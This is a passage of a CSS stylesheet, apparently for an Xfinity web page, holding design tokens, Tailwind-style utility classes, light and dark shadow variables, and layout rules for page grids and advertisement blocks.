    --text-callout1-weight: 400;
    --text-callout1-letter-spacing: 1px;
    --text-callout1-text-transform: uppercase;
    --text-callout2-family: var(--text-family-default);
    --text-callout2-size: 0.75rem;
    --text-callout2-line-height: 1.33333;
    --text-callout2-weight: 400;
    --text-callout2-letter-spacing: 1px;
    --text-callout2-text-transform: uppercase;
    --text-caption-family: var(--text-family-default);
    --text-caption-size: 0.75rem;
    --text-caption-line-height: 1.33333;
    --text-caption-weight: 400;
    --text-caption-letter-spacing: 0px;
    --text-caption-text-transform: none;
    --text-tag-family: var(--text-family-default);
    --text-tag-size: 0.625rem;
    --text-tag-line-height: 1.2;
    --text-tag-weight: 500;
    --text-tag-letter-spacing: 0px;
    --text-tag-text-transform: none;
    --text-family-brand: XfinityBrown, DMSans, Helvetica, sans-serif;
    --text-family-default: DMSans, Helvetica, sans-serif;
}

body {
    background-color: #fff;
    background-color: rgb(var(--background-color-material-neutral-base));
    color: #141417;
    color: rgb(var(--text-color-neutral-base));
    margin: 0;
    padding: 0;
}

html {
    box-sizing: border-box;
}

img {
    display: inline;
}

a,
button {
    touch-action: manipulation;
}

a {
    color: #6138f5;
    color: rgb(var(--text-color-theme1-base));
    font-size: inherit;
    text-decoration: underline;
}

a:hover {
    color: #3a0092;
    color: rgb(var(--text-color-theme1-hover));
}

a:focus {
    border-radius: 2px;
    border-radius: var(--border-radius-xsmall, 2px);
    color: #3a0092;
    color: rgb(var(--text-color-theme1-focus));
    outline-color: #6138f5;
    outline-color: rgb(var(--border-color-stroke-theme1-base));
    outline-style: solid;
    outline-width: 2px;
}

a:active {
    color: #280061;
    color: rgb(var(--text-color-theme1-down));
}

a:disabled {
    opacity: 0.3;
    opacity: var(--opacity-inactive, 0.3);
}

*,
:after,
:before {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgba(59, 130, 246, 0.5);
    --tw-ring-offset-shadow: 0 0 transparent;
    --tw-ring-shadow: 0 0 transparent;
    --tw-shadow: 0 0 transparent;
    --tw-shadow-colored: 0 0 transparent;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia: ;
}

::-webkit-backdrop {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgba(59, 130, 246, 0.5);
    --tw-ring-offset-shadow: 0 0 transparent;
    --tw-ring-shadow: 0 0 transparent;
    --tw-shadow: 0 0 transparent;
    --tw-shadow-colored: 0 0 transparent;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia: ;
}

::backdrop {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgba(59, 130, 246, 0.5);
    --tw-ring-offset-shadow: 0 0 transparent;
    --tw-ring-shadow: 0 0 transparent;
    --tw-shadow: 0 0 transparent;
    --tw-shadow-colored: 0 0 transparent;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia: ;
}

.container {
    width: 100%;
}

@media (min-width: 321px) {
    .container {
        max-width: 321px;
    }
}

@media (min-width: 444px) {
    .container {
        max-width: 444px;
    }
}

@media (min-width: 640px) {
    .container {
        max-width: 640px;
    }
}

@media (min-width: 690px) {
    .container {
        max-width: 690px;
    }
}

@media (min-width: 810px) {
    .container {
        max-width: 810px;
    }
}

@media (min-width: 890px) {
    .container {
        max-width: 890px;
    }
}

@media (min-width: 1024px) {
    .container {
        max-width: 1024px;
    }
}

@media (min-width: 1280px) {
    .container {
        max-width: 1280px;
    }
}

@media (min-width: 1568px) {
    .container {
        max-width: 1568px;
    }
}

.prism-box {
    border-color: rgba(20, 20, 23, var(--tw-border-opacity));
    border: 1px solid rgb(var(--border-color-stroke-neutral-base) / var(--tw-border-opacity));
    border-radius: 4px;
    border-radius: var(--border-radius-small, 4px);
    padding: 1rem;
}

.sr-only {
    clip: rect(0, 0, 0, 0);
    border-width: 0;
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    white-space: nowrap;
    width: 1px;
}

.absolute,
.sr-only {
    position: absolute;
}

.relative {
    position: relative;
}

.top-0 {
    top: 0;
}

.m-auto {
    margin: auto;
}

.mx-5 {
    margin-left: 1.25rem;
    margin-right: 1.25rem;
}

.mx-\[10px\] {
    margin-left: 10px;
    margin-right: 10px;
}

.my-6 {
    margin-bottom: 1.5rem;
    margin-top: 1.5rem;
}

.my-8 {
    margin-bottom: 2rem;
    margin-top: 2rem;
}

.my-10 {
    margin-bottom: 2.5rem;
    margin-top: 2.5rem;
}

.mx-auto {
    margin-left: auto;
    margin-right: auto;
}

.my-4 {
    margin-bottom: 1rem;
    margin-top: 1rem;
}

.mr-7\.5 {
    margin-right: 1.875rem;
}

.mr-7 {
    margin-right: 1.75rem;
}

.mt-5 {
    margin-top: 1.25rem;
}

.mt-9 {
    margin-top: 2.25rem;
}

.mt-12 {
    margin-top: 3rem;
}

.mt-2 {
    margin-top: 0.5rem;
}

.mb-7 {
    margin-bottom: 1.75rem;
}

.mt-4 {
    margin-top: 1rem;
}

.mt-10 {
    margin-top: 2.5rem;
}

.mt-6 {
    margin-top: 1.5rem;
}

.-mt-4 {
    margin-top: -1rem;
}

.mb-6 {
    margin-bottom: 1.5rem;
}

.mb-10 {
    margin-bottom: 2.5rem;
}

.mb-2 {
    margin-bottom: 0.5rem;
}

.mb-4 {
    margin-bottom: 1rem;
}

.box-border {
    box-sizing: border-box;
}

.box-content {
    box-sizing: initial;
}

.block {
    display: block;
}

.inline-block {
    display: inline-block;
}

.flex {
    display: flex;
}

.table {
    display: table;
}

.list-item {
    display: list-item;
}

.hidden {
    display: none;
}

.h-full {
    height: 100%;
}

.h-20 {
    height: 5rem;
}

.h-6 {
    height: 1.5rem;
}

.h-\[24px\] {
    height: 24px;
}

.h-18 {
    height: 4.5rem;
}

.max-h-\[48px\] {
    max-height: 48px;
}

.min-h-screen {
    min-height: 100vh;
}

.w-full {
    width: 100%;
}

.w-\[594px\] {
    width: 594px;
}

.w-20 {
    width: 5rem;
}

.w-17\.75 {
    width: 4.4375rem;
}

.w-\[71px\] {
    width: 71px;
}

.w-px {
    width: 1px;
}

.max-w-\[420px\] {
    max-width: 420px;
}

.max-w-lg {
    max-width: 32rem;
}

.max-w-\[171px\] {
    max-width: 171px;
}

.max-w-content-page {
    max-width: 38.25rem;
}

.flex-shrink-0 {
    flex-shrink: 0;
}

.list-disc {
    list-style-type: disc;
}

.flex-row {
    flex-direction: row;
}

.flex-col {
    flex-direction: column;
}

.flex-wrap {
    flex-wrap: wrap;
}

.items-center {
    align-items: center;
}

.justify-center {
    justify-content: center;
}

.gap-4 {
    gap: 1rem;
}

.break-words {
    word-wrap: break-word;
}

.break-all {
    word-break: break-all;
}

.rounded-full {
    border-radius: 50%;
}

.border-l {
    border-left-width: 1px;
}

.border-t {
    border-top-width: 1px;
}

.border-b {
    border-bottom-width: 1px;
}

.border-solid {
    border-style: solid;
}

.border-\[\#979797\] {
    --tw-border-opacity: 1;
    border-color: rgba(151, 151, 151, var(--tw-border-opacity));
}

.border-stroke-inverse-down {
    --tw-border-opacity: 1;
    border-color: rgb(var(--border-color-stroke-inverse-down) / var(--tw-border-opacity));
}

.bg-black {
    --tw-bg-opacity: 1;
    background-color: rgba(0, 0, 0, var(--tw-bg-opacity));
}

.bg-fill-positive-base {
    --tw-bg-opacity: 1;
    background-color: rgba(0, 104, 81, var(--tw-bg-opacity));
    background-color: rgb(var(--background-color-fill-positive-base) / var(--tw-bg-opacity));
}

.bg-xfinity-logo {
    background-image: url(/static/images/global/xfinity-logo-grey.svg);
}

.bg-cover {
    background-size: cover;
}

.bg-left-top {
    background-position: 0 0;
}

.bg-center {
    background-position: 50%;
}

.bg-no-repeat {
    background-repeat: no-repeat;
}

.p-4 {
    padding: 1rem;
}

.p-0 {
    padding: 0;
}

.px-6 {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
}

.px-5 {
    padding-left: 1.25rem;
    padding-right: 1.25rem;
}

.py-8 {
    padding-bottom: 2rem;
    padding-top: 2rem;
}

.pt-10 {
    padding-top: 2.5rem;
}

.pt-24 {
    padding-top: 6rem;
}

.pt-4 {
    padding-top: 1rem;
}

.pb-10 {
    padding-bottom: 2.5rem;
}

.pb-36 {
    padding-bottom: 9rem;
}

.pl-8 {
    padding-left: 2rem;
}

.text-left {
    text-align: left;
}

.text-center {
    text-align: center;
}

.align-top {
    vertical-align: top;
}

.ordinal {
    --tw-ordinal: ordinal;
    font-feature-settings: var(--tw-ordinal) var(--tw-slashed-zero) var(--tw-numeric-figure) var(--tw-numeric-spacing) var(--tw-numeric-fraction);
    font-variant-numeric: var(--tw-ordinal) var(--tw-slashed-zero) var(--tw-numeric-figure) var(--tw-numeric-spacing) var(--tw-numeric-fraction);
}

.text-info-base {
    --tw-text-opacity: 1;
    color: rgba(0, 81, 208, var(--tw-text-opacity));
    color: rgb(var(--text-color-info-base) / var(--tw-text-opacity));
}

.outline {
    outline-style: solid;
}

.bg-fill-positive-base {
    --shadow-color: var(--fill-positive-base-shadow);
}

.light,
.light-secondary,
:root,
[light-secondary],
[light] {
    --fill-caution-base-shadow: rgba(95, 29, 0, 0.51);
    --fill-caution-down-shadow: rgba(74, 22, 0, 0.51);
    --fill-caution-focus-shadow: rgba(85, 26, 0, 0.51);
    --fill-caution-hover-shadow: rgba(85, 26, 0, 0.51);
    --fill-info-base-shadow: rgba(0, 39, 112, 0.51);
    --fill-info-down-shadow: rgba(0, 24, 68, 0.51);
    --fill-info-focus-shadow: rgba(0, 30, 85, 0.51);
    --fill-info-hover-shadow: rgba(0, 30, 85, 0.51);
    --fill-inverse-base-shadow: hsla(240, 0%, 53%, 0.51);
    --fill-inverse-down-shadow: hsla(240, 3%, 45%, 0.51);
    --fill-inverse-focus-shadow: hsla(0, 0%, 55%, 0.51);
    --fill-inverse-hover-shadow: hsla(0, 0%, 55%, 0.51);
    --fill-negative-base-shadow: rgba(97, 1, 28, 0.51);
    --fill-negative-down-shadow: rgba(51, 0, 14, 0.51);
    --fill-negative-focus-shadow: rgba(74, 0, 21, 0.51);
    --fill-negative-hover-shadow: rgba(74, 0, 21, 0.51);
    --fill-neutral-base-shadow: rgba(8, 8, 10, 0.51);
    --fill-neutral-down-shadow: rgba(34, 34, 39, 0.51);
    --fill-neutral-focus-shadow: rgba(24, 24, 28, 0.51);
    --fill-neutral-hover-shadow: rgba(24, 24, 28, 0.51);
    --fill-positive-base-shadow: rgba(0, 52, 39, 0.51);
    --fill-positive-down-shadow: rgba(0, 23, 18, 0.51);
    --fill-positive-focus-shadow: rgba(0, 40, 30, 0.51);
    --fill-positive-hover-shadow: rgba(0, 40, 30, 0.51);
    --fill-theme1-base-shadow: rgba(48, 26, 134, 0.51);
    --fill-theme1-down-shadow: rgba(18, 0, 48, 0.51);
    --fill-theme1-focus-shadow: rgba(27, 0, 75, 0.51);
    --fill-theme1-hover-shadow: rgba(27, 0, 75, 0.51);
    --material-1-shadow: hsla(0, 0%, 55%, 0.51);
    --material-2-shadow: hsla(240, 0%, 53%, 0.51);
    --material-1-inverse-shadow: rgba(8, 8, 10, 0.51);
    --material-2-inverse-shadow: rgba(15, 15, 18, 0.51);
    --material-caution-shadow: hsla(20, 6%, 49%, 0.51);
    --material-caution-inverse-shadow: rgba(27, 14, 8, 0.51);
    --material-info-shadow: hsla(220, 6%, 49%, 0.51);
    --material-info-inverse-shadow: rgba(8, 13, 24, 0.51);
    --material-negative-shadow: hsla(340, 6%, 49%, 0.51);
    --material-negative-inverse-shadow: rgba(22, 7, 12, 0.51);
    --material-positive-shadow: hsla(160, 6%, 49%, 0.51);
    --material-positive-inverse-shadow: rgba(6, 19, 14, 0.51);
    --material-theme1-shadow: hsla(250, 5%, 50%, 0.51);
    --material-theme1-inverse-shadow: rgba(12, 9, 26, 0.51);
    --material-neutral-base-shadow: hsla(0, 0%, 55%, 0.51);
    --material-neutral-down-shadow: hsla(0, 0%, 47%, 0.51);
    --material-neutral-focus-shadow: hsla(0, 0%, 53%, 0.51);
    --material-neutral-hover-shadow: hsla(0, 0%, 53%, 0.51);
    --material-neutral2-base-shadow: hsla(240, 0%, 53%, 0.51);
    --material-neutral2-down-shadow: hsla(240, 0%, 46%, 0.51);
    --material-neutral2-focus-shadow: hsla(240, 0%, 51%, 0.51);
    --material-neutral2-hover-shadow: hsla(240, 0%, 51%, 0.51);
    --material-caution-base-shadow: hsla(20, 6%, 49%, 0.51);
    --material-caution-down-shadow: hsla(18, 6%, 43%, 0.51);
    --material-caution-focus-shadow: hsla(21, 6%, 47%, 0.51);
    --material-caution-hover-shadow: hsla(21, 6%, 47%, 0.51);
    --material-info-base-shadow: hsla(220, 6%, 49%, 0.51);
    --material-info-down-shadow: hsla(222, 6%, 43%, 0.51);
    --material-info-focus-shadow: hsla(219, 6%, 47%, 0.51);
    --material-info-hover-shadow: hsla(219, 6%, 47%, 0.51);
    --material-negative-base-shadow: hsla(340, 6%, 49%, 0.51);
    --material-negative-down-shadow: hsla(342, 6%, 43%, 0.51);
    --material-negative-focus-shadow: hsla(339, 6%, 47%, 0.51);
    --material-negative-hover-shadow: hsla(339, 6%, 47%, 0.51);
    --material-positive-base-shadow: hsla(160, 6%, 49%, 0.51);
    --material-positive-down-shadow: hsla(162, 6%, 43%, 0.51);
    --material-positive-focus-shadow: hsla(163, 6%, 47%, 0.51);
    --material-positive-hover-shadow: hsla(163, 6%, 47%, 0.51);
    --material-neutral-inverse-base-shadow: rgba(8, 8, 10, 0.51);
    --material-neutral-inverse-down-shadow: rgba(22, 22, 23, 0.51);
    --material-neutral-inverse-focus-shadow: rgba(13, 13, 14, 0.51);
    --material-neutral-inverse-hover-shadow: rgba(13, 13, 14, 0.51);
    --material-neutral2-inverse-base-shadow: rgba(15, 15, 18, 0.51);
    --material-neutral2-inverse-down-shadow: rgba(29, 29, 31, 0.51);
    --material-neutral2-inverse-focus-shadow: rgba(20, 20, 22, 0.51);
    --material-neutral2-inverse-hover-shadow: rgba(20, 20, 22, 0.51);
    --material-caution-inverse-base-shadow: rgba(27, 14, 8, 0.51);
    --material-caution-inverse-down-shadow: rgba(39, 28, 22, 0.51);
    --material-caution-inverse-focus-shadow: rgba(31, 18, 13, 0.51);
    --material-caution-inverse-hover-shadow: rgba(31, 18, 13, 0.51);
    --material-info-inverse-base-shadow: rgba(8, 13, 24, 0.51);
    --material-info-inverse-down-shadow: rgba(21, 27, 37, 0.51);
    --material-info-inverse-focus-shadow: rgba(12, 17, 28, 0.51);
    --material-info-inverse-hover-shadow: rgba(12, 17, 28, 0.51);
    --material-negative-inverse-base-shadow: rgba(22, 7, 12, 0.51);
    --material-negative-inverse-down-shadow: rgba(35, 21, 25, 0.51);
    --material-negative-inverse-focus-shadow: rgba(27, 12, 16, 0.51);
    --material-negative-inverse-hover-shadow: rgba(27, 12, 16, 0.51);
    --material-positive-inverse-base-shadow: rgba(6, 19, 14, 0.51);
    --material-positive-inverse-down-shadow: rgba(19, 32, 28, 0.51);
    --material-positive-inverse-focus-shadow: rgba(10, 23, 19, 0.51);
    --material-positive-inverse-hover-shadow: rgba(10, 23, 19, 0.51);
    --material-theme1-base-shadow: hsla(250, 5%, 50%, 0.51);
    --material-theme1-down-shadow: hsla(251, 5%, 43%, 0.51);
    --material-theme1-focus-shadow: hsla(251, 5%, 48%, 0.51);
    --material-theme1-hover-shadow: hsla(251, 5%, 48%, 0.51);
}

.dark,
.dark-secondary,
[dark-secondary],
[dark] {
    --fill-caution-base-shadow: rgba(140, 56, 16, 0.51);
    --fill-caution-down-shadow: rgba(140, 96, 74, 0.51);
    --fill-caution-focus-shadow: rgba(140, 73, 40, 0.51);
    --fill-caution-hover-shadow: rgba(140, 73, 40, 0.51);
    --fill-info-base-shadow: rgba(23, 60, 140, 0.51);
    --fill-info-down-shadow: rgba(71, 92, 136, 0.51);
    --fill-info-focus-shadow: rgba(34, 67, 140, 0.51);
    --fill-info-hover-shadow: rgba(34, 67, 140, 0.51);
    --fill-inverse-base-shadow: rgba(8, 8, 10, 0.51);
    --fill-inverse-down-shadow: rgba(34, 34, 39, 0.51);
    --fill-inverse-focus-shadow: rgba(24, 24, 28, 0.51);
    --fill-inverse-hover-shadow: rgba(24, 24, 28, 0.51);
    --fill-negative-base-shadow: rgba(140, 26, 61, 0.51);
    --fill-negative-down-shadow: rgba(140, 79, 99, 0.51);
    --fill-negative-focus-shadow: rgba(140, 48, 77, 0.51);
    --fill-negative-hover-shadow: rgba(140, 48, 77, 0.51);
    --fill-neutral-base-shadow: hsla(240, 0%, 53%, 0.51);
    --fill-neutral-down-shadow: hsla(0, 0%, 55%, 0.51);
    --fill-neutral-focus-shadow: hsla(240, 3%, 45%, 0.51);
    --fill-neutral-hover-shadow: hsla(240, 3%, 45%, 0.51);
    --fill-positive-base-shadow: rgba(0, 79, 50, 0.51);
    --fill-positive-down-shadow: rgba(61, 123, 102, 0.51);
    --fill-positive-focus-shadow: rgba(4, 103, 67, 0.51);
    --fill-positive-hover-shadow: rgba(4, 103, 67, 0.51);
    --fill-theme1-base-shadow: rgba(65, 47, 135, 0.51);
    --fill-theme1-down-shadow: rgba(99, 88, 137, 0.51);
    --fill-theme1-focus-shadow: rgba(76, 61, 136, 0.51);
    --fill-theme1-hover-shadow: rgba(76, 61, 136, 0.51);
    --material-1-shadow: rgba(8, 8, 10, 0.51);
    --material-2-shadow: rgba(15, 15, 18, 0.51);
    --material-1-inverse-shadow: hsla(0, 0%, 55%, 0.51);
    --material-2-inverse-shadow: hsla(240, 0%, 53%, 0.51);
    --material-caution-shadow: rgba(27, 14, 8, 0.51);
    --material-caution-inverse-shadow: hsla(20, 6%, 49%, 0.51);
    --material-info-shadow: rgba(8, 13, 24, 0.51);
    --material-info-inverse-shadow: hsla(220, 6%, 49%, 0.51);
    --material-negative-shadow: rgba(22, 7, 12, 0.51);
    --material-negative-inverse-shadow: hsla(340, 6%, 49%, 0.51);
    --material-positive-shadow: rgba(6, 19, 14, 0.51);
    --material-positive-inverse-shadow: hsla(160, 6%, 49%, 0.51);
    --material-theme1-shadow: rgba(12, 9, 26, 0.51);
    --material-theme1-inverse-shadow: hsla(250, 5%, 50%, 0.51);
    --material-neutral-base-shadow: rgba(8, 8, 10, 0.51);
    --material-neutral-down-shadow: rgba(22, 22, 23, 0.51);
    --material-neutral-focus-shadow: rgba(13, 13, 14, 0.51);
    --material-neutral-hover-shadow: rgba(13, 13, 14, 0.51);
    --material-neutral2-base-shadow: rgba(15, 15, 18, 0.51);
    --material-neutral2-down-shadow: rgba(29, 29, 31, 0.51);
    --material-neutral2-focus-shadow: rgba(20, 20, 22, 0.51);
    --material-neutral2-hover-shadow: rgba(20, 20, 22, 0.51);
    --material-caution-base-shadow: rgba(27, 14, 8, 0.51);
    --material-caution-down-shadow: rgba(39, 28, 22, 0.51);
    --material-caution-focus-shadow: rgba(31, 18, 13, 0.51);
    --material-caution-hover-shadow: rgba(31, 18, 13, 0.51);
    --material-info-base-shadow: rgba(8, 13, 24, 0.51);
    --material-info-down-shadow: rgba(21, 27, 37, 0.51);
    --material-info-focus-shadow: rgba(12, 17, 28, 0.51);
    --material-info-hover-shadow: rgba(12, 17, 28, 0.51);
    --material-negative-base-shadow: rgba(22, 7, 12, 0.51);
    --material-negative-down-shadow: rgba(35, 21, 25, 0.51);
    --material-negative-focus-shadow: rgba(27, 12, 16, 0.51);
    --material-negative-hover-shadow: rgba(27, 12, 16, 0.51);
    --material-positive-base-shadow: rgba(6, 19, 14, 0.51);
    --material-positive-down-shadow: rgba(19, 32, 28, 0.51);
    --material-positive-focus-shadow: rgba(10, 23, 19, 0.51);
    --material-positive-hover-shadow: rgba(10, 23, 19, 0.51);
    --material-neutral-inverse-base-shadow: hsla(0, 0%, 55%, 0.51);
    --material-neutral-inverse-down-shadow: hsla(0, 0%, 47%, 0.51);
    --material-neutral-inverse-focus-shadow: hsla(0, 0%, 53%, 0.51);
    --material-neutral-inverse-hover-shadow: hsla(0, 0%, 53%, 0.51);
    --material-neutral2-inverse-base-shadow: hsla(240, 0%, 53%, 0.51);
    --material-neutral2-inverse-down-shadow: hsla(240, 0%, 46%, 0.51);
    --material-neutral2-inverse-focus-shadow: hsla(240, 0%, 51%, 0.51);
    --material-neutral2-inverse-hover-shadow: hsla(240, 0%, 51%, 0.51);
    --material-caution-inverse-base-shadow: hsla(20, 6%, 49%, 0.51);
    --material-caution-inverse-down-shadow: hsla(18, 6%, 43%, 0.51);
    --material-caution-inverse-focus-shadow: hsla(21, 6%, 47%, 0.51);
    --material-caution-inverse-hover-shadow: hsla(21, 6%, 47%, 0.51);
    --material-info-inverse-base-shadow: hsla(220, 6%, 49%, 0.51);
    --material-info-inverse-down-shadow: hsla(222, 6%, 43%, 0.51);
    --material-info-inverse-focus-shadow: hsla(219, 6%, 47%, 0.51);
    --material-info-inverse-hover-shadow: hsla(219, 6%, 47%, 0.51);
    --material-negative-inverse-base-shadow: hsla(340, 6%, 49%, 0.51);
    --material-negative-inverse-down-shadow: hsla(342, 6%, 43%, 0.51);
    --material-negative-inverse-focus-shadow: hsla(339, 6%, 47%, 0.51);
    --material-negative-inverse-hover-shadow: hsla(339, 6%, 47%, 0.51);
    --material-positive-inverse-base-shadow: hsla(160, 6%, 49%, 0.51);
    --material-positive-inverse-down-shadow: hsla(162, 6%, 43%, 0.51);
    --material-positive-inverse-focus-shadow: hsla(163, 6%, 47%, 0.51);
    --material-positive-inverse-hover-shadow: hsla(163, 6%, 47%, 0.51);
    --material-theme1-base-shadow: rgba(12, 9, 26, 0.51);
    --material-theme1-down-shadow: rgba(25, 22, 39, 0.51);
    --material-theme1-focus-shadow: rgba(16, 13, 30, 0.51);
    --material-theme1-hover-shadow: rgba(16, 13, 30, 0.51);
}

:root {
    --header-height: 4.5rem;
}

#background {
    z-index: 0;
}

.has-header #background {
    height: calc(100% - 4.5rem);
    height: calc(100% - var(--header-height));
    top: 4.5rem;
    top: var(--header-height);
}

body {
    box-sizing: border-box;
    display: grid;
    grid-template-areas: "header" "main" "footer";
    grid-template-rows: -webkit-max-content 1fr -webkit-max-content;
    grid-template-rows: max-content 1fr max-content;
    min-height: 100%;
}

body>header {
    grid-area: header;
}

body>main {
    grid-area: main;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    padding-top: 1.5rem;
    z-index: 0;
}

body>footer {
    grid-area: footer;
}

@media (min-width: 444px) {
    body>main {
        padding-top: 2.5rem;
    }
}

@media (min-width: 1024px) {
    body.has-footer>main {
        padding-left: 1.875rem;
        padding-right: 1.875rem;
    }

    #left:not(:empty)~#right {
        max-width: 340px;
    }
}

#ad-block {
    line-height: 0;
    position: relative;
}

#ad-block img[width="0"] {
    max-width: 0;
    overflow: hidden;
}

.da #left {
    margin-left: 0;
    vertical-align: middle;
    width: 300px;
}

.da #imgholder[height="600"] {
    height: 600px;
}

.da-300x250 #left,
.da-300x600 #left {
    vertical-align: middle;
    width: 300px;
}

.da-300x250 #right,
.da-300x600 #right {
    vertical-align: middle;
}

.da-expandable:not(.da-fullscreen) #left {
    vertical-align: middle;
    width: 560px;
}

.da-expandable:not(.da-fullscreen) #left #ad-block {
    margin-left: auto;
    width: 300px;
}

.da-expandable:not(.da-fullscreen) #right {
    vertical-align: middle;
}

.da-fullscreen #background {
    background-attachment: scroll;
    background-position: 100% 0;
    background-repeat: no-repeat;
}

.da-fullscreen body>main {
    justify-content: flex-end;
}

.da-fullscreen #left {
    height: 600px;
    width: 300px;
}

.da-fullscreen #ads-info {
    display: none;
}

.da-fullscreen iframe[id^="utif_"] {
    max-height: 600px;
    max-width: 300px;
    overflow: hidden;
}

@media (max-width: 729px) {
    .da-300x250 body>main {
        display: grid;
        grid-template-areas: "form" "ad";
    }

    .da-300x250 #left:not(:empty) {
        bottom: 1.125rem;
        display: block;
        grid-area: ad;
        margin-left: 0;
        margin-right: 0;
        margin-top: 1rem;
        width: 100%;
    }

    .da-300x250 #left:not(:empty) #ad-block {
        margin: auto;
        width: 300px;
    }

    .da-300x250 #left:not(:empty) #ad-target {
        overflow: hidden;
    }

    .da-300x250 #left:not(:empty) #ads-info {
        text-align: center;
    }

    .da-300x250 #right {
        grid-area: form;
    }
}

@media (min-width: 730px) {

    .da-300x250 #left,
    .da-300x600 #left {
        display: inline-block;
    }

    .da-300x250 #left:not(:empty)~#right,
    .da-300x600 #left:not(:empty)~#right {
        max-width: 420px;
    }

    .da-300x250 #right>.prism-box,
    .da-300x600 #right>.prism-box {
        padding: 0;
    }
}

@media (max-width: 989px) {
    .da-expandable:not(.da-fullscreen) #left:not(:empty) {
        display: none;
    }
}

@media (min-width: 990px) {
    .da-expandable:not(.da-fullscreen) #left:not(:empty) {
        display: inline-block;
    }

    .da-expandable:not(.da-fullscreen) #left:not(:empty)~#right {
        max-width: 340px;
    }

    .da-expandable:not(.da-fullscreen) #left:not(:empty)~#right>.prism-box {
        padding: 0;
    }
}

@media (max-width: 1023px) {
    .da-fullscreen body>main {
        justify-content: center;
    }
}

@media (min-width: 1400px) {
    .da-fullscreen #background {
        background-position: top;
    }

    .da-fullscreen body>main {
        justify-content: center;
    }

    .da-fullscreen #left {
        margin-left: 670px;
    }

    .da-fullscreen #right {
        margin-right: 0;
    }
}

footer .ad-links.divider {
    display: none;
}

@media (min-width: 810px) {
    .da-fullscreen:not(:lang(es)) footer .ad-links.divider {
        display: inline-block;
    }
}

@media (min-width: 890px) {
    .da-fullscreen:lang(es) footer .ad-links.divider {
        display: inline-block;
    }
}

.tve #asidePanel,
.tve #asidePanel .link,
.tve #left,
.tve #left .link {
    text-shadow: 0 0 5px #000;
}

.tve #asidePanel #ad-block,
.tve #left #ad-block {
    height: 250px;
    width: 300px;
}

.tve.dark #tve_learn_more {
    --tw-text-opacity: 1;
    color: rgba(20, 20, 23, var(--tw-text-opacity));
    color: rgb(var(--text-color-neutral-base) / var(--tw-text-opacity));
    outline-color: #141417;
    outline-color: rgb(var(--border-color-stroke-neutral-base));
    -webkit-text-decoration-line: underline;
    text-decoration-line: underline;
}

.tve #tve_info h2 {
    --text-headline3-leading: var(--text-headline3-line-height);
    --text-headline3-family: var(--text-family-brand);
    font-family: XfinityBrown, DMSans, Helvetica, sans-serif;
    font-family: var(--text-headline3-family);
    font-size: 1rem;
    font-size: var(--text-headline3-size);
    font-weight: 700;
    font-weight: var(--text-headline3-weight);
    letter-spacing: 0;
    letter-spacing: var(--text-headline3-letter-spacing);
    line-height: var(--text-headline3-leading);
    text-transform: none;
    text-transform: var(--text-headline3-text-transform);
}

.tve #tve_info h2:not(:first-of-type) {
    margin-top: 1rem;
}

.tve #tve_info p {
    margin-top: 0.5rem;
}

@media (max-width: calc(444px - 1px)) {
